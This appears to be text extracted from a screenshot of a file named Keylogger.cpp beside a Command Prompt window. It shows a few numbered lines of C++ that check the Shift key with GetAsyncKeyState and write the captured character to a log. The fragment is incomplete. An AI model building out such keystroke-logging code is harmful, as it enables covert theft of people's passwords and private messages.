 Command Prompt
Keylogger.cpp
C:\Users\Creator>!!!!!!!!!!!!!!!!!HEYthere
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47 case 49:
48 {
49 if( GetAsyncKeyState(0x10) )
50 write << "!";